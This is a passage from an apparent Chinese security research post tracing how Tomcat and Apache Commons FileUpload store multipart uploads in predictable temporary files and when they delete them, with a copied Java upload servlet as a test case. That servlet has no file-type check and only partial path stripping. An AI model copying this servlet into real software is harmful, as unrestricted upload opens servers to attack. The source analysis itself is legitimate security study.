
目标文件位置的格式是之前传入的路径,文件名规则为 upload_UID_自增ID.tmp。

这里 UID 是程序启动时生成的一个固定的随机 UID。

getUniqueId() 是从 100000000 开始的自增数字。


org.apache.tomcat.util.http.fileupload.DeferredFileOutputStream#thresholdReached 方法是当写入数据达到阈值时触发的写入逻辑,还会强制创建父目录。

再回到 parseRequest 方法,如果在处理过程中产生任何异常,将会触发这些临时文件的删除。
而在生命周期结束时,将会触发 request#recycle 方法

方法中调用 part#delete 删除本地缓存文件。

分析至此逻辑基本清楚了,简单罗列一下逻辑。对于 Tomcat 上,一个 multipart 请求进入 Servlet 进行文件上传,主要发生以下事情:
- 请求被 Tomcat 解析封装为 HttpServletRequest 实现类并传入 Servlet;
- Servlet 调用
getParts想要获取文件内容; - HttpServletRequest 在 Tomcat 上的实现类开始解析逻辑,判断 Servlet 是否包含 MultipartConfig、判断 Tomcat Context 配置等等,随后将上传的 Parts 存入本地临时文件(逻辑上是超过配置阈值才写入本地文件,但实际上 MultipartConfig 默认配置阈值是 0 );
- 如果解析/写入过程出错,或 request 生命周期结束,则会触发本地缓存文件的删除。
在上面代码中,使用了 getParts 主动触发了解析,那如果代码没使用 getPart 方法,只调用了 getParameter ,还能否触发呢?

可以看到 parseParameter 方法中判断,当 contentType 的值为 multipart/form-data 时,调用了 this.parseParts(false)。

但依旧需要 MultipartConfig 或 allowCasualMultipartParsing 为 true。
② Tomcat & Apache Commons FileUpload
如果不使用 Servlet API 的方法,而是使用 Apache Commons FileUpload 方法来解析,是否还有同样的情况呢?答案是肯定的,下面也是 CSDN 上面抄来的测试代码,感兴趣可以自己搭建一下。
import org.apache.commons.fileupload.FileItem;
import org.apache.commons.fileupload.FileUploadException;
import org.apache.commons.fileupload.ProgressListener;
import org.apache.commons.fileupload.disk.DiskFileItemFactory;
import org.apache.commons.fileupload.servlet.ServletFileUpload;
import javax.servlet.ServletException;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.File;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.InputStream;
import java.util.List;
import java.util.UUID;
/**
* @author su18
*/
public class UploadServlet extends HttpServlet {
@Override
protected void doPost(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
//判断用户上传的文件是普通表单还是带文件的表单,如果是普通文件直接返回
if (!ServletFileUpload.isMultipartContent(req)) {
return;
}
//创建文件上传保存的路路径,在WEB-INF路径下是安全的,用户无法直接访问上传,仅可通过重定向等方式进行访问
//小:上传文件
String uploadPath = this.getServletContext().getRealPath("/WEB-INF/upload");
System.out.println(uploadPath);
File uploadFile = new File(uploadPath);
if (!uploadFile.exists()) {
uploadFile.mkdir();//若目录不存在就进行创建
}
//设置缓存: 临时路径,如果文件好过了预期大小,就把他放到一个临时文件中,过几天自动删除,或者提醒用户转存为永久
//大:临时上传文件---qq
String tmpPath = this.getServletContext().getRealPath("WEB-INF/tmp");
File file = new File(tmpPath);
if (!file.exists()) {
file.mkdir();
}
//处理上传的文件,一般通过流来获取,可以使用request.getInputStream(),原生态的文件上传流获取,十分麻烦
//建议使用 Apache的文件上传组件来实现,common-fileupload,它需要依赖于 commons-io组件;
//1、创建DiskFileItemFactory对象,处理文件上传路径或大小的限制——》 重要 • 1. 创建DiskFileItemFactory对象,处理文件上传路径或者大小限制
DiskFileItemFactory factory = getDiskFileItemFactory(uploadFile);
/*
* 通过工厂设置一个缓冲区,当上传的文件大于这个缓冲区的时候,将他放到临时文件中,
* factory.setSizeThreshold(1024*1024);//缓存区大小为1M
* factory.setRespository(file);//临时文件的保存目录,需要一个File
*
* */
// 重要 • 2、获取ServletFileUpload
ServletFileUpload upload = getServletFileUpload(factory);
//3、处理上传的文件
try {
String msg = uploadParseRequest(upload, req, uploadPath);
//将数据发给前端
req.setAttribute("msg", msg);
req.getRequestDispatcher("msg.jsp").forward(req, resp);
} catch (FileUploadException e) {
e.printStackTrace();
}
}
public static DiskFileItemFactory getDiskFileItemFactory(File file) {
DiskFileItemFactory factory = new DiskFileItemFactory();
//通过这个工厂设置一个缓冲区,当上传的文件大于这个缓冲区的时候,将他放到临时文件中
factory.setSizeThreshold(1024 * 1024); //缓冲区大小为1M
factory.setRepository(file);//临时文件保存的目录,需要一个File
return factory;
}
public static ServletFileUpload getServletFileUpload(DiskFileItemFactory factory) {
ServletFileUpload upload = new ServletFileUpload(factory);
//监听文件上传进度
upload.setProgressListener(new ProgressListener() {
@Override
//pBytesRead:已经读取到的文件大小
//pContentLength : 文件大小
/*
* 监听文件上传进度
* upload.setProgressListener(new ProgressListener()){
* @Override
* //pBytentLength:文件大小
* public void update(Long pBytesRead,Long pContentLength, int pItems){
* System.out.println("总大小:"+pContentLength+ "已上传:" + pBytesRead);}
* }
* */
public void update(long pBytesRead, long pContentLength, int pItems) {
System.out.println("总大小:" + pContentLength + "已上传" + pBytesRead);
}
});
//处理乱码问题
upload.setHeaderEncoding("utf-8");
//设置单个文件的最大值
upload.setFileSizeMax(1024 * 1024 * 10);
//设置总共能够上传文件的大小
upload.setSizeMax(1024 * 1024 * 10);
return upload;
}
public static String uploadParseRequest(ServletFileUpload upload, HttpServletRequest request, String uploadPath) throws
FileUploadException, IOException {
String msg = "";
//把前端请求解析,封装成一个FileItem对象(表单中的输入项)
List<FileItem> fileItems = upload.parseRequest(request);
for (FileItem fileItem : fileItems) {
if (fileItem.isFormField()) {
String name = fileItem.getFieldName();
String value = fileItem.getString("UTF-8");
System.out.println(name + ":" + value);
} else {
//****************************处理文件****************************
//拿到文件名字
String uploadFileName = fileItem.getName();
System.out.println("上传的文件名:" + uploadFileName);
if (uploadFileName.trim().equals("") || uploadFileName == null) {
continue;
}
//获得上传的文件名
String fileName = uploadFileName.substring(uploadFileName.lastIndexOf("/") + 1);
//获得文件的后缀名
String fileExName = uploadFileName.substring(uploadFileName.lastIndexOf(".") + 1);
/*
* 如果文件后缀名fileExName不是所需的直接return,不进行处理,告诉用户文件类型不对
* */
System.out.println("文件信息 [文件名:" + fileName + "---文件类型" + fileExName + "]");
//可以使用UUID(唯一识别通用码)保证文件名唯一
String uuidPath = UUID.randomUUID().toString();
//****************************处理文件完毕****************************
//真实存在的路径
String realPath = uploadPath + "/" + uuidPath;
//给每个文件创建一个对应的文件夹
File realPathFile = new File(realPath);
if (!realPathFile.exists()) {
realPathFile.mkdir();
}
//****************************存放地址完毕*****************************
//获得文件上传的流
InputStream inputStream = fileItem.getInputStream();
//创建一个文件输出流
//realPath是真实的文件夹
FileOutputStream fos = new FileOutputStream(realPath + "/" + fileName);
//创建一个缓冲区
byte[] buffer = new byte[1024 * 1024];
//判断是否读取完毕
int len = 0;
while ((len = inputStream.read(buffer)) > 0) {
fos.write(buffer, 0, len);
}
//关闭流
fos.close();
inputStream.close();
msg = "文件上传成功";
fileItem.delete();//上传成功,清除临时文件
//*************************文件传输完毕**************************
}
}
return msg;
}
}
重点是代码中调用 ServletFileUpload#parseRequest 方法,最终是调用 org.apache.commons.fileupload.FileUploadBase#parseRequest ,这部分跟上一节在 Tomcat 中的配置是雷同的。
因此效果是一样的。
此时因为一些配置是在代码中实现,因此不需要 MultipartConfig 或 allowCasualMultipartParsing 等配置。
③ SpringBoot 内嵌 Tomcat
上一章通过查看源码,我们得到结论:Tomcat 配合 Servlet,在 Servlet 配置了 MultipartConfig 或 Tomcat 为当前 context 配置了 allowCasualMultipartParsing 为 true 的情况下,在调用 getPart/getParts/getParameter 等方法时,会触发
这里不得不再次提到 Spring、SpringBoot、SpringMVC 这些概念:
- Spring:是一个开源的开发框架,基于 POJO(可以理解为现在说的 Bean),因为其 IOC/AOP 等牛逼思想和实现为内核,并提供了一套丰富的功能,如依赖注入、面向切面编程、事务管理等。
- Spring MVC:全称 Spring Web model-view-controller (MVC) framework,MVC 是一种设计思想,而 Spring MVC 则是完全实现此种思想的 MVC 框架,可以用来替代 Servlet-API 这种传统的开发思想和模式,属于 Spring 框架的一部分;
- SpringBoot:使开发者可以快速搭建和运行独立的、生产级别的 Spring 应用程序。并且内置了许多常用的第三方库和框架,简化了配置和部署过程。SpringBoot 无需再手动搭建中间件,并将程序打包为 war/ear 等再进行部署,可以理解为开发的一个脚手架工具包。
一般情况下,如果在项目中使用 spring-boot ,一般引入如下模块:
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
此模块其实并没没有代码存在,只是在 pom.xml 文件中携带了一些依赖,例如:
